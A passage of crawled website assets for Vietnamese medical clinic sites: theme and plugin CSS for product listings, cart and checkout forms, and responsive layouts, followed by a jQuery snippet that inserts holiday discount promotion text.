	border-bottom: 1px solid #ccc;
}
.gkBox-name a{
	font-size: 18px;
	font-weight: 500;
}
.gkBox-meta{
	width: 100%;
	padding: 10px 15px;
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
}
.gkBox-price{
	display: flex;
	flex-direction: column;
	font-size: 28px;
	color: #eb2041;
	font-family: 'unsib';
	line-height: 1.1;
}
.gkBox-pricekm{
	text-decoration: line-through;
	font-size: 15px;
	color: #333;
	font-family: 'unsi';
}
.gkBox-price sup{
	font-size: 65%;
	vertical-align: top;
}
.gkBox-sub{
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.gkBox-subTit{
	font-size: 15px;
}
.gkBox-subCt{
	display: flex;
	justify-content: space-between;
}
.gkBox-subCt *{
	line-height: 1;
}
.gkBox-label{
	flex: 1;
	display: flex;
	align-items: center;
	justify-content: center;
}
.gkBox-label span{
	width: 45px;
	height: 25px;
	background: #eb2041;
	border-radius: 0 3px 3px 0;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	text-align: center;
	position: relative;
}
.gkBox-label span:before{
	content: '';
	width: 0;
	height: 0;
	border-top: 13px solid transparent;
	border-bottom: 12px solid transparent;
	border-right: 10px solid #eb2041;
	position: absolute;
	top: 0;
	left: -10px;
}

#gkDetail{
	margin-top: 30px;
}
#l_imggk{
	margin-top: 15px;
}
#l_imggk .itemimg {
    padding: 0 3px;
}
#l_imggk .slick-current img{
	border: 1px solid #035f57;
	border-radius: 5px;
}
#gkDetail-tit{
	font-size: 30px;
    line-height: 1.3;
}
#gkDetail-des{
	padding: 10px 0;
    border-bottom: 1px solid #ccc;
	margin-bottom: 15px;
}
#gkDetail-metaWrp{
	display: flex;
	align-items: flex-end;
}
.gkDetail-pricekm{
	font-size: 24px;
	text-decoration: line-through;
}
.gkDetail-price{
	font-size: 65px;
	color: #eb2041;
    font-family: 'unsib';
    line-height: 1.1;
	display: block;
}
.gkDetail-price sup {
    font-size: 65%;
    vertical-align: top;
}
#gkDetail-label{
	padding-left: 25px;
	margin-bottom: 10px;
}
#gkDetail-label span{
	width: 70px;
    height: 35px;
    border-radius: 0 5px 5px 0;
    font-size: 24px;
    line-height: 18px;
    margin-top: 10px;
    background: #eb2041;
    color: #fff;
    text-align: center;
    position: relative;
    padding-right: 5px;
    padding-bottom: 5px;
}
#gkDetail-label span:before{
	content: '';
    width: 0;
    height: 0;
    border-top: 19px solid transparent;
    border-bottom: 19px solid transparent;
    border-right: 15px solid #eb2041;
    position: absolute;
    top: 0;
    left: -15px;
}
#gkDetail-qty{
	display: flex;
	align-items: center;
	margin-top: 2rem;
}
.quantity{
	display: flex;
	align-items: center;
	margin-right: 30px;
}
.quantity:before{
	content: 'Số lượng';
	color: #666666;
	margin-right: 10px;
}
.quantity input{
	height: 35px;
	width: 40px;
	border: 1px solid #999;
	text-align: center;
}
.quantity input[type=number]{
	border-right: none;
	border-left: none;
}
.quantity input[type=button]{
	width: 30px;
}
#gkDetail-sub{
	display: flex;
	flex-direction: column;
	height: 35px;
	font-size: 14px;
}
#gkDetail-sub > span{
	line-height: 18px;
}
#gkDetail-subCntn{
	display: flex;
	justify-content: space-between;
}
#gkDetail-buttons{
	margin-top: 2rem;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
#gkDetail-buttons > *{
	width: calc(50% - 15px);
	max-width: 300px;
	height: 60px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 20px;
	
	font-family: 'unsib';
	color: #fff;
	background: rgb(13,92,142);
	background: -moz-linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
	background: linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d5c8e",endColorstr="#1fa483",GradientType=1);
	border:none;
	position: relative;
	cursor: pointer;
}
.gkDetail-buttonQBook{
	text-transform: uppercase;
}
.gkDetail-buttonBook:before{
	content: '';
    width: calc(100% - 2px);
    height: calc(100% - 2px);
    position: absolute;
    top: 1px;
    left: 1px;
    background: #fff;
    z-index: 0;
}
.gkDetail-buttonBook *{
	position: relative;
	z-index: 1;
	color: #157b89;
}
.gkDetail-buttonBook i{
	margin-right: 10px;
}
#gkDetail-buttons i{
	font-size: 22px;
	margin-right: 10px;
}
#gkWrp{
	margin-top: 30px;
}
#gkCntn-title{
    text-transform: uppercase;
    font-size: 30px;
    font-family: 'unsib';
    color: #eb2041;
    border-bottom: 1px solid #ccc;
	margin-bottom: 15px;
	padding-bottom: 5px;
}

#popup--gk{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#gk--content{
	background: #fff;
	width: 90%;
	max-width: 768px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	padding: 20px;
}
table#cart{
	width: 100%;
	border-collapse: collapse;
	border: 1px solid #dedede;
}
table#cart td, table#cart th {
	border: 1px solid #dedede;
	padding: 8px;
}
table#cart th {
	padding-top: 12px;
	padding-bottom: 12px;
	text-align: left;
	background-color: #025f67;
	color: white;
	font-weight: 400;
	text-align: center;
}
table#cart .cart--thumb{
	width: 15%;
}
table#cart .cart--qty,table#cart .cart--total{
	width: 20%;
	text-align: center;
}
table#cart .cart--name p{
	font-family: unsib;
}
input#qtycart{
	display: block;
	width: 50px;
	border: 1px solid #dedede;
	height: 25px;
	text-align: center;
	margin: auto;
	outline: none;
}
table#cart #w-qtymobile{
	display: none;
}
#frmcontact{
	display: flex;
	flex-direction: column;
	margin: 35px 0;
}
#frmcontact .tit-checkout{
	text-align: center;
	text-transform: uppercase;
	font-family: unsib;
	font-size: 24px;
	margin-bottom: 15px;
}
#frmcontact input,#frmcontact textarea{
	width: 100%;
	height: 35px;
	border: 1px solid #ddd;
	margin-bottom: 12px;
	padding: 0 10px;
	outline: none;
}
#frmcontact textarea{
	height: 80px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#frmcontact .gbtn-checkout{
	display: flex;
	justify-content: flex-end;
}
#frmcontact .gbtn-checkout button{
	width: 100px;
	height: 35px;
	margin-left: 12px;
}
#frmcontact .gbtn-checkout button.frmcart-submit{
	background: #025f67;
	border: none;
	color: #fff;
}
.title-cart{
	text-align: center;
    margin: 30px 0 15px;
    text-transform: uppercase;
}
















@media screen and (max-width: 767.98px){
	.is_pc{
		display: none!important;
	}
	#postud-livechat{
		height: 40px;
		bottom: 3px;
	}
	.slick_arrow{
        width: 25px;
    }
	#gkLst > div{
		padding-bottom: 15px;
	}
	#gkDetail-inf{
		padding-top: 30px;
	}
	.gkDetail-pricekm{
		font-size: 20px;
	}
	.gkDetail-price{
		font-size: 45px;
	}
	#gkDetail-buttons > *{
		height: 50px;
		font-size: 16px;
		width: calc(50% - 5px);
	}
	#gkDetail-buttons i{
		display: none;
	}
	table#cart #w-qtymobile {
		width: 100%;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		font-size: 14px;
	}
	table#cart .cart--qty, table#cart .cart--total {
		display: none;
	}
	table#cart .cart--thumb {
		width: 30%;
	}
}
@media screen and (max-width: 575.98px){
	.sc-tuvanmoi{
        width: 100%
    }
    #sc-tvm_gbt a{
        height: 35px;
        width: 45%;
    }
	.sc-tvtc-cntn{
		flex-direction: column;
	}
	.sc-tvtc-cntn > div{
		width: 100% !important;
	}
}
@media screen and (min-width: 360px){
	header #hh2 #logo{
		width: 292px;
		height: 61px;
	}
	#icon_menumobile{
		top: 15px;
    	right: 8px;
	}
	#s1 li span{
		font-size: 14px;
	}
	#s5 li span{
		font-size: 15px;
	}
}

@media screen and (min-width: 411px){
	header #hh2 #logo{
		display: block;
		margin: auto;
	}
	#s1 li:after{
		width: 56px;
    	height: 54px;
    	background-position: -267px -70px;
	}
	#s1 li i{
		margin: 5px auto 25px;
	}
	#s1 li span{
		font-size: 16px;
		height: 35px;
		line-height: 35px;
	}
	.wiget_tuvan .btn-wiget a {
		height: 30px;
		padding: 0 9px
	}
	.wiget_tuvan .btn-wiget a i {
		font-size: 20px;
		line-height: 30px
	}
	.wiget_tuvan .btn-wiget a span {
		font-size: 15px;
		line-height: 30px
	}
	#book_bs .box_bs .text .btn-g a.booking{
		text-transform: uppercase;
	}
}

@media screen and (min-width: 576px){
	#s1 li{
		height: 200px;
		padding: 20px;
	}
	#s1 li i{
		margin-bottom: 40px;
	}
	#s1 li span{
		height: 40px;
		line-height: 40px;
		font-size: 18px;
	}
	#s3 #lp li{
		margin-left: 5px;
		margin-right: 5px;
	}
	#s5 li span{
		font-size: 22px;
	}
	
	#ct .post{
		display: inline-block;
		float: left;
		width: calc(50% - 10px);
		margin: 0 5px;
	}
	#ct .post:nth-child(odd){
		clear: left;
	}
	.single #ct .post{
		width: 100%;
		margin: 0;
	}
	h1.h1_post{
		font-size: 20px;
	}
	.wiget_tuvan .btn-wiget{
		right: 50px;
	}
	.wiget_tuvan .btn-wiget a {
		height: 35px;
		padding: 0 20px;
		margin: 0 5px;
	}
	.wiget_tuvan .btn-wiget a i {
		font-size: 20px;
		line-height: 35px
	}
	.wiget_tuvan .btn-wiget a span {
		font-size: 15px;
		line-height: 35px
	}
	.content-bs .cxs12{
		width: 50%;
	}
	#book_bs .box_bs .img{
		width: 162px;
	}
	#book_bs .box_bs .text{
		width: calc(100% - 162px);
		padding-left: 20px;
	}
	.frm_test_in_content ul li:not(:first-child) .ct__{
        flex-direction: row;
        flex-wrap: wrap;
    }
    .frm_test_in_content ul li:not(:first-child) label{
        width: 50%;
    }
}
@media screen and (min-width: 768px){
	.is_mobi{
		display: none!important;
	}
	header #hh1{
		display: block;
	}
	header #hh1 .row{
		border-bottom: 1px solid #e1e1e1;
	}
	header #hh1 .row div{
		display: inline-block;
		float: left;
		height: 50px;
		padding: 15px 0 5px;
		line-height: 30px;
		width: calc(100% / 3);
	}
	header #hh1 .row div+div{
		text-align: center;
	}
	header #hh1 .row div+div+div{
		text-align: right;
	}
	header #hh1 .row div:first-child i{
		transform: rotateZ(-30deg);
	}
	header #hh1 form{
		display: block;
		width: 100%;
		max-width: 290px;
		background: #fff;
		border: 1px solid #e1e1e1;
		float: right;
	}
	header #hh1 form:after{
		content: '';
		display: table;
		clear: both;
	}
	header #hh1 form input{
		display: inline-block;
		float: left;
		width: calc(100% - 40px);
		height: 28px;
		padding: 0 5px;
		border: none;
		outline: none;
	}
	header #hh1 form button{
		display: inline-block;
		float: left;
		width: 40px;
		height: 28px;
		border: none;
		background: none;
		outline: none;
	}
	header #hh1 form button:after{
		content: '\f002';
	    font-family: FontAwesome;
	    color: #444;
	    font-size: 20px;
	}
	#s1 li{
		float: left;
		width: calc(25% - 6px);
		margin: 0 3px;
		padding: 20px 5px;
	}
	#s1 li span{
		font-size: 15px;
	}
	#s1 img{
		margin-top: 30px;
	}
	#s2 p:nth-child(4),#s2 p:nth-child(5),#s2 p:nth-child(6){
		display: none;
	}
	#s3 .frm{
		margin-top: 50px;
	}
	#s5 li{
		width: calc(25% - 6px);
		margin: 0 3px;
	}
	#s5 li span{
		font-size: 14px;
	}
	.profile_row1_col1 {
	    width: 30%;
	    margin: 0;
	}
	.profile_row1_col2 {
	    width: calc(70% - 10px);
	    margin-left: 10px;
	}
	.profile_row1 h1{
		text-align: left;
	}
	.content-post .entry-content .profile_row1 li::before {
	    content: "\f101";
	    font-family: FontAwesome;
	    padding-right: .5rem;
	    color: #9948a5;
	}
	.section_datlich .box-datlich{
		width: calc(25% - 10px);
		margin: 0 5px 10px;
	}
	.section_datlich .frm_dathen input{
		display: inline-block;
		float: left;
		width: calc(100% / 3 - 10px);
		margin: 0 5px 10px;
	}
	.section_datlich .frm_dathen textarea{
		width: calc(100% - 10px);
		margin: 0 5px 10px;
	}
	.section_datlich .frm_dathen button{
		margin-left: 5px;
	}
	.wiget_tuvan .btn-wiget{
		bottom: -5px;
	}
	.wiget_tuvan .btn-wiget a{
		padding: 0 15px;
	}
	.wiget_tuvan .btn-wiget a i{
		font-size: 22px;
	}
	.wiget_tuvan .btn-wiget a span{
		font-size: 18px;
	}
	.social-s ul li, .social-s ul li:nth-of-type(-n+2) {
	    width: 54px;
	    height: 54px;
	}
	.social-s ul li a {
	    padding: 15px 0;
	    font-size: 0;
	}
	#book_bs .box_bs .text .btn-g{
		text-align: left;
	}

	.wiget-bs .dsm{
		display: flex !important;
	}
	.wiget-bs .dsm .img{
		width: 150px;
	}
	.wiget-bs .dsm .img img{
		border: 1px solid #33436d;
	}
	.wiget-bs .dsm .text{
		flex: 1;
		padding-left: 15px;
	}
	.wiget-bs .dsm .text .name{
		margin-bottom: 5px;
	}
	.wiget-bs .dsm .text .info{
		display: flex;
	}
	.wiget-bs .dsm .text .info .col:first-child{
		width: 150px;
		position: relative;
	}
	.wiget-bs .dsm .text .info .col:last-child{
		flex: 1;
		padding-left: 10px;
	}
	.wiget-bs .info p,.wiget-bs .info li{
		font-size: unset;
	}
	.wiget-bs .info li{
		padding: 3px 0;
		line-height: 1.2;
	}
	.wiget-bs .dsm a.btn_wiget_bs{
		position: relative;
		margin-top: 20px;
		left: 0;
	}
	.frm_test_in_content .frm_test{
        flex-direction: row;
    }
    .frm_test_in_content .frm_test > div{
        width: 50%;
        padding: 20px 10px;
        position: relative;
        font-size: 16px;
    }
    .frm_test_in_content .frm_test > div:first-child {
        padding-left: 30px;
    }
    .frm_test_in_content .frm_test > div:first-child:before {
        content: '';
        display: block;
        width: 5px;
        height: calc(100% - 40px);
        background: #268d9c;
        position: absolute;
        left: 5px;
        top: 50%;
        transform: translateY(-50%);
    }
    .frm_test_in_content .frm_test p{
        font-size: 14px;
    }
    .frm_test_in_content .tit_test{
        font-size: 22px;
    }
    .frm_test_in_content .ct_test{
        padding: 10px 10px 20px;
    }
    .frm_test_in_content .ct__{
        flex-direction: row;
        flex-wrap: wrap;
    }
    .frm_test_in_content label{
        width: 50% !important;
    }
}

@media screen and (min-width: 992px){
	header{
		margin-top: 0;
	}
	#icon_menumobile{
		display: none;
	}
	#hh2 .cmd8{
		display: inline-block !important;
	}
	#hh2 ul{
		text-align: right;
	}
	#hh2 ul li{
		display: inline-block;
		position: relative;
	}
	#hh2 ul li a{
		padding-left: 20px;
	    text-transform: uppercase;
	    font-family: 'unsib', sans-serif;
	    color: #444;
	    font-size: 14px;
	    line-height: 60px;
	    position: relative;
	}
	#hh2 ul li:nth-child(1) a{
		padding-left: 0;
	}
	#hh2 ul li.menu-item-has-children > a:after{
		content: '\f0d7';
		font-family: FontAwesome;
		position: absolute;
		top: 5px;
		right: -10px;
		line-height: 20px;
	}
	#hh2 ul li:hover .sub-menu{
		display: block;
	}
	#hh2 ul .sub-menu{
		display: none;
		position: absolute;
		min-width: 250px;
		background: #eeecec;
		text-align: left;
		padding: 0 10px;
	}
	#hh2 ul .sub-menu li{
		display: block;
		padding-left: 0;
	}
	#hh2 ul .sub-menu li a{
		display: block;
		line-height: 35px;
		border-bottom: 1px solid #c0c0c0;
		padding-left: 0;
		text-transform: capitalize;
		font-family: 'unsi', sans-serif;
	}
	#sbn .hxs.bn{
		display: block !important;
	}
	#s1 li span{
		font-size: 18px;
	}
	#s2 p:nth-child(4){
		display: block;
	}
	#s5 li span{
		font-size: 20px;
	}
	#s3 .frm .d_contact{
		margin-top: 25px;
	}
	#s3 .frm input, #s3 .frm textarea{
		margin-bottom: 15px;
	}
	#s3 .frm button{
		margin: 10px 0;
	}
	#ct .post{
		display: block;
		float: unset;
		width: 100%;
		margin: 0;
	}
	#ct .post:after{
		content: '';
		display: table;
		clear: both;
	}
	#ct .post .img-post{
		display: inline-block;
		float: left;
		width: 220px;
		margin-right: 15px;
	}
	#ct .post .text-post{
		display: inline-block;
		float: left;
		width: calc(100% - 235px);
	}
	#ct .post .text-post a{
		margin-top: 0;
	}
	#sidebar{
		margin-top: 20px;
	}
	.bsb{
		margin-bottom: 20px;
	}
	.bsb .tsb{
		display: block;
		margin-bottom: 15px;
		font: 24px 'unsib', sans-serif;
		text-transform: uppercase;
		padding-top: 15px;
	}
	.bsb .csb{
		padding-bottom: 20px;
	}
	.bsb .tsb:before{
		content: '\f044';
		font-family: FontAwesome;
		margin-right: 10px;
	}
	.bsb .ct{
		border-bottom: 1px solid #e1e1e1;
	}
	.bsb .ct > div{
		margin-bottom: 10px;
		height: 40px;
		line-height: 40px;
		position: relative;
	}
	.bsb .ct > div i{
		display: inline-block;
		float: left;
		width: 40px;
		height: 40px;
		background: #5f9fd7;
		line-height: 40px;
		text-align: center;
		font-family: FontAwesome;
		margin-right: 20px;
		color: #fff;
		font-size: 24px;
	}
	.bsb .ct > div > div{
		display: inline-block;
		float: left;
		height: 40px;
		line-height: 40px;
	}
	.bsb .ct > div > div p{
		display: inline-block;
		vertical-align: middle;
		line-height: 20px;
	}
	.bsb .ct > div > div span{
		font-size: 12px;
	}
	.bsb .frm-sb{
		display: block;
		background: #33436d;
		padding: 10px 10px 20px;
		box-shadow: -1px 1px 1px #999;
	}
	.bsb .frm-sb p{
		font: 18px/25px 'unsib',sans-serif;
		color: #fff;
		text-transform: uppercase;
		text-align: center;
		margin-bottom: 15px;
	}
	.bsb .frm-sb input,.bsb .frm-sb textarea{
		display: block;
		width: 100%;
		height: 30px;
		line-height: 28px;
		border-radius: 3px;
		padding: 0 5px;
		margin-bottom: 10px;
		outline: none;
		background: #fff;
	}
	.bsb .frm-sb textarea{
		height: 100px;
	}
	.bsb .frm-sb button{
		width: 75px;
		height: 25px;
		float: right;
		background: #ffff00;
		border: none;
		border-radius: 2px;
		color: #33436d;
		text-transform: capitalize;
		font: 14px/25px 'unsib',sans-serif;
		padding: 0;
	}
	.bsb .frm-sb button i{
		padding-right: 5px;
	}
	.bsb .posts{
		padding: 10px 0;
		border-bottom: 1px solid #e1e1e1;
	}
	.bsb .posts:after{
		content: '';
		display: table;
		clear: both;
	}
	.bsb .posts .img-post{
		display: inline-block;
		float: left;
		width: 70px;
		height: 70px;
		margin-right: 10px;
		border: 1px solid #e1e1e1;
		padding: 1px;
		border-radius: 3px;
		position: relative;
	}
	.bsb .posts .img-post img{
		object-fit: cover;
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
	.bsb .posts .text-post a{
		/*display: block;*/
	    color: #444;
	    margin: 0 0 5px;
	    line-height: 22px;
	    font-family: 'unsib', sans-serif;
	    font-size: 14px;
	    text-overflow: ellipsis;
	    display: -webkit-box;
	  	-webkit-line-clamp: 3;
	  	-webkit-box-orient: vertical; 
	  	overflow: hidden;
	}
	.bsb .posts .text-post div{
		text-align: right;
	}
	.bsb .posts .text-post span{
	    padding-left: 15px;
		font-size: 14px;;
	}
	.bsb .posts .text-post span:before{
		content: '\f06e';
		font-family: FontAwesome;
		margin-right: 5px;
	}
	.bsb .posts .text-post span.date:before{
		content: '\f017';
	}
	#sbFrm{
		position: sticky;
		top: 20px;
	}

}
@media screen and (max-width: 1199.98px){
	.w_gk img.imggk-pc{
		display: none !important;
	}
}
@media screen and (min-width: 1200px){
	body{
		font-size: 16px;
	}
	header #hh2 #logo{
		margin: 0;
	}
	#hh2 ul li a{
		font-size: 16px;
		padding-left: 25px;
	}
	#hh2 ul li.menu-item-has-children > a:after{
		top: 5px;
		font-size: 14px;
	}
	#s2 p:nth-child(5),#s2 p:nth-child(6){
		display: block;
	}
	#s2 img{
		margin-top: 50px;
	}
	#s3 .frm p{
		line-height: 30px;
		margin-top: 10px;
	}
	#s3 .frm textarea{
		height: 125px;
	}
	#s5 li span{
		font-size: 24px;
	}
	.wiget_tuvan .btn-wiget{
		bottom: 0;
		right: 100px;
	}
	.social-s ul li{
		width: 64px;
	}
	.social-s ul li:nth-of-type(-n+2) {
	    width: calc(50% - 160px);
	}
	.social-s ul li:nth-of-type(-n+2) a{
		font-size: 15px;
	}
	.content-bs .clg4{
		width: 33.3333%;
	}
	.content-bs .cxs12:nth-child(2n+1){
		clear: unset;
	}
	.content-bs .clg4:nth-child(3n+1){
		clear: left;
	}

	.w_gk img.imggk-mobi{
		display: none !important;
	}
	.w_gk img.imggk-pc{
		box-shadow: none;
	}
	.gbtn--gk{
		flex-direction: column;
		position: absolute;
		bottom: 35px;
		right: 20px;
		width: 200px;
	}
	.gkpk .gbtn--gk a{
		width: 100%;
		margin-top: 15px;
		height: 45px;
		border-radius: 8px;
		font-size: 16px;
	}
	.gkpk .gbtn--gk{
		bottom: 30px;
		right: 15px;
		width: 225px;
	}
	.gbtn--gk a{
		width: 100%;
		margin-top: 15px;
	}
}


/* Hiệu ứng */
@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

#wiget_bs_tph{
	display: none !important;
}

/* #ez-toc-container{
	margin-left: auto;
    margin-right: auto;
    padding: 0;
    background: #fff !important;
    border-color: #025f67;
}
.ez-toc-title-container{
	display: table;
    width: 100%;
    background: #5f9fd7;
    color: #fff;
    padding: 10px;
}
#ez-toc-container nav{
	padding: 10px;
}
#ez-toc-container a{
	color: #025f67;
	font-weight: 700;
} */

@media screen and (max-width: 991.98px) {
	#ez-toc-container {
		width: 100% !important;
		background: #f4f4f4 !important;
	}
}
#ez-toc-container {
	border: 2px solid #fff !important;
	max-height: 250px;
	display: block !important;
	overflow-y: hidden;
	padding: 0 !important;
	
}

.ez-toc-heading-level-2>a {
	font-weight: 700;
	text-transform: capitalize !important;
	padding-top: 5px;
	display: block;
}

.ez-toc-title {
	padding-left: 30px;
}

.ez-toc-title:before {
	content: '\f0cb';
	font-family: FontAwesome5Pro;
	font-size: 20px;
	margin-right: 5px;
	font-weight: 700;
}

.ez-toc-list {
	padding: 0 10px 10px !important;
	height: 200px;
	overflow-y: auto !important;
}

#ez-toc-container ul li::before {
    display: none;
}
@media screen and (max-width: 991.98px) {
	#ez-toc-container {
		width: 100% !important;
		background: #f4f4f4 !important;
	}
}
#ez-toc-container {
	border: 2px solid #5f9fd7 !important;
	max-height: 250px;
	display: block !important;
	overflow-y: hidden;
	padding: 0 !important;
	
}

.ez-toc-heading-level-2>a {
	font-weight: 700;
	text-transform: capitalize !important;
	padding-top: 5px;
	display: block;
}

.ez-toc-title-container {
	padding: 10px;
	background: #5f9fd7;
	color: #fff;
	font-size: 19px;
	font-weight: 700!important;
}

.ez-toc-title {
	padding-left: 30px;
}

.ez-toc-title:before {
    content: '\f0c9';
    font-family: 'Font Awesome 5 Pro';
	font-size: 20px;
	margin-right: 5px;
	font-weight: 700;
}

.ez-toc-list {
	padding: 0 10px 10px !important;
	height: 200px;
	overflow-y: auto !important;
}

#ez-toc-container ul li::before {
    display: none;
}

@media screen and (min-width: 992px) {
#ez-toc-container {
    display: none!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://dathenbacsi.com/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0
body_size: 1018
content:
/* CSS shortcode bài liên quan trong bài viết */
.sc-moreInPst{
	display: block;
	margin: 15px 0;
	background: #b5e0d9;
	padding: 10px 15px;
}
.moreInPst-head{
	font-size: 18px;
	line-height: 1.5;
    border-bottom: 2px solid #fef569;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 600;
    color: #ffff00;
    margin-bottom: 10px;
}
.moreInPst-ctnt{
	display: block;
	margin: 0;
	padding: 0 !important;
}
.moreInPst-ctnt li{
	display: block;
	padding-left: 20px !important;
	position: relative;
	border-bottom: 1px dashed #247b8c;
}
.moreInPst-ctnt li:before{
	content: '\f046';
	font-family: FontAwesome;
	color: #0c525c;
	position: absolute;
	top: 6px;
	left: 0;
}
.moreInPst-ctnt li a{
	font-weight: 600;
	color: #00606e;
}

/* css ưu đãi khám */
.scUudaiBXH{
	width: 100%;
	max-width: 700px;
	margin: 20px auto;
	padding: 0 15px 1px;
    background: rgb(64,95,141);
    background: linear-gradient(0deg, rgba(64,95,141,1) 0%, rgba(91,151,205,1) 100%);
}
.scUudaiBXH-title{
	text-transform: uppercase;
	color: #fff;
	font-size: 26px;
	text-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);
	margin-bottom: 10px;
	padding: 10px 10px;
	text-align: center;
	font-weight: 700;
}
.scUudaiBXH-title span{
	color: #fff200;
}
.scUudaiBXH-cntn{
    background: #f2f2f2;
    border-radius: 15px;
    overflow: hidden;
    border: 2px solid #fff;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);
    padding: 3px;
}
.scUudaiBXH-list{
    padding: 0 !important;
}
.scUudaiBXH-list li{
    display: flex;
    align-items: center;
    min-height: 60px;
    position: relative;
    margin-bottom: 0 !important;
    padding: 7px 5px 7px 50px !important;
}
.scUudaiBXH-list li:not(:last-child):before{
    content:'' !important;
    background: url('https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-pk-1_ic2.png') 0 0 no-repeat;
    width: 26px;
    height: 26px;
    font-size: 0;
    position: absolute;
    top: 50% !important;
    left: 10px !important;
    transform: translateY(-50%);
}
.scUudaiBXH-list li b{
    color: #ed1c24;
}
.scUudaiBXH-list li:first-child{
    border-radius: 10px 10px 0 0;
}
.scUudaiBXH-list li:nth-child(odd){
    background: #fff;
}
.scUudaiBXH-list li:last-child{
    flex-direction: column;
    border-radius: 0 0 10px 10px;
    padding: 0px 15px 10px !important;
    background: #fff;
}
.scUudaiBXH-list li:last-child > *{
    width: 100%;
}
.scUudaiBXH-btn{
    box-shadow: 2px 2px 6px rgba(0,0,0,.3);
    border-radius: 99px;
    margin-top: 0 !important;
}
.scUudaiBXH-form{
    margin: 15px auto 0;
    width: 95%;
    border: 1px solid #33436d;
    border-radius: 99px;
    padding: 5px;
    display: flex;
}
.scUudaiBXH-form input{
    height: 40px;
    width: calc(100% - 70px);
    background: transparent;
    padding: 0 10px;
}
.scUudaiBXH-form button{
    height: 40px;
    width: 70px;
    background: #33436d;
    border: none;
    border-radius: 99px;
}
.scUudaiBXH-form button img{
    margin: 0 auto !important;
}
.scUudaiBXH-luuy{
	margin: 10px 0;
	text-align: center;
	color: #ffde17;
}
.scUudaiBXH-luuy.active{
	color: #fff;
}

.sc_boai{
    text-align: center;
}
.sc_boai a{
    display: inline-block;
}



@media screen and (min-width: 992px){
    .scUudaiBXH{
        background: transparent;
    }
    .scUudaiBXH-title,.scUudaiBXH-form-pc{
        background: #3d7cb3;
        min-height: 70px;
        line-height: 50px;
    }
    .scUudaiBXH-cntn{
        padding: 0;
        margin: 5px 0 20px;
        box-shadow: 0 0 6px rgba(0,0,0,.3);
    }
    .scUudaiBXH-list li{
        padding-right: 50px !important;
        padding-left: 80px !important;
    }
    .scUudaiBXH-list li:not(:last-child):before{
        left: 45px !important;
    }
    .scUudaiBXH-btn{
        margin-top: 10px !important;
    }
    .scUudaiBXH-form-pc{
        padding: 15px 0 0;
    }
    .scUudaiBXH-form-pc .d_contact{
        width: 90%;
        max-width: 500px;
        background-color: #fff;
        border-radius: 99px;
        margin: auto;
        display: flex;
        justify-content: center;
        border: 1px solid #fff;
        box-shadow: inset 2px 2px 4px rgba(0,0,0,.2);
        padding: 3px;
    }
    .scUudaiBXH-form-pc .d_contact button{
        width: 90px;
        height: 48px;
        background: #33436d;
        border: none;
        border-radius: 99px;
    }
    .scUudaiBXH-form-pc .d_contact button img{
        margin-bottom: 0 !important;
    }
    .scUudaiBXH-form-pc .d_contact input{
        width: calc(100% - 90px);
        height: 48px;
        background: transparent;
        padding-left: 20px;
    }
    .scUudaiBXH-luuy{
        text-transform: uppercase;
    }
}









--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1475
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('20/01/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

